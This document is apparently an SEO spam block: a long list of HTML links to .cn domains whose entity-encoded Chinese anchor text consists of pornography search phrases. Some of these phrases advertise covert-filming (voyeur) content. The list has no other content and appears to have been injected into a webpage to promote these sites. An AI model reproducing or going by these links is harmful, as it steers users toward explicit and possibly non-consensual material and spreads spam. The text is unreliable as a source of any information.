<a href="http://kmkl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sr22.cn" target="_blank">&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://yndqky.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://jobhr168.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://galace.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;&#x9662;av</a>|
<a href="http://sisin.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://qengou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://haokan512.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://yxzixun.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luanchua.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://campari.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://z210.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://huankouxx.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qiatun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://choufa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h4515.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://51heimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iseeigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengnou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://s6688.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://meituwo.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://qcok.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C4B;</a>|
<a href="http://luyuna.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://lxq520.net.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://ft777.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://isnrytathw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://lapingguo.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://beijingfriends.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://yecj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;x&#x533A;</a>|
<a href="http://xmzgrszp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apppaixu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://020gzktwx.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://h2862.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://fbglu.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://menlingok.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ykcity.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://kabaw.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aobeicong.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://pieris.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://unionoa.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://honeyn.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bunihaima.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsguolvqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://educase.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sencloud.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://youwencairui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezycn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://97cao97gan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tankua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://xx4x.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endoor.cn" target="_blank">&#x55B7;&#x6C34;&#x7535;&#x5F71;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x65E5;&#x65E5;&#x60F3;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x4E01;&#x9999;&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://aft100.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://coolpos.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aite86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://longrang.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://leedian.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qinzhouhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://ultracare.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://59hj.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://nhfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mybm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://fosr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://kuangkuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://jja90.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://hfak.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsbaoxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruangei.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;maturebbw&#x4E71;</a>|
<a href="http://tslfs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qtcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://ft777.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://blowingsnow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xshjue.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphoe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mv189.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://disk119.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://cqjslm.cn" target="_blank">91&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://acchy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glmcham.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://rerundomains.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://dahae.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://tjfya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://66mgjx.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://suitsgames.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqwap.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://amtbt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmcr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://yb68.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://a6yy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksvod.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tvfa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://mouheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://d8studio.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x6D32;,&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://czsncfjypx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://jdbhcsy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://rackcq.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meetm8.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fdonline.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://printing3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://h560.cn" target="_blank">www.&#x9EC4;&#x8272;&#x65E5;&#x672C;</a>|
<a href="http://travel028.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vdcool.cn" target="_blank">&#x4E9A;&#x6D32;&#x5185;&#x5C04;&#x7F51;</a>|
<a href="http://mindmapcourse.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://tpblog.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ilinktech.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://es169.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
